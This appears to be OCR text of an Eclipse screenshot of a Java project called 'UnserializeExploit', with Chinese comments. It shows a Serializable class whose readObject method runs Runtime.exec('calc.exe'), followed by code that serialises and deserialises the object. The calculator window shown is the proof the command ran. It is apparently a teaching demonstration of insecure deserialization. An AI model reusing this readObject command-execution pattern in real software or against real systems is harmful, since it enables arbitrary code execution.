 EclipseProject - UnserializeExploit/src/com/shabi/Calc.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
De... Pr... Se...
UnserializeExploit
JRE System Library [Java
src
com.shabi
Calc.java
Student.java
Student.java Calc.java
7 import java.io.ObjectOutputStream;
8 import java.io.Serializable;
9
10
11 class Calc implements Serializable{
12 private static final long serialVersionUID = 1L
13
14 //控制了反序列化的具体实现，将来攻击的地方就是在于控制它反序列化时执
15 private void readObject(java.io.ObjectInputStre
16 Runtime.getRuntime().exec("calc.exe");
17 }
18
19 //函数入口
20 public static void main(String args[]) throws E
21 Calc calc = new Calc();
22 //序列化过程，写入被我们控制的了的序列化对象
23 FileOutputStream fos = new FileOutputStream
24 ObjectOutputStream oos = new ObjectOutputSt
25 oos.writeObject(calc);
26 oos.close();
27 //反序列化过程，会反序列化出被我们控制了的对象
28 FileInputStream fis = new FileInputStream("
29 ObjectInputStream ois = new ObjectInputStre
30 Calc pwnedcalc = (Calc)ois.readObject();
31 ois.close();
32 }
33 }
Console Problems Debug Shell
<terminated> Calc [Java Application] D:\Java\jdk1.8.0_211\bin\javaw.e
Writable Smart Insert 19 : 11 : 491
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =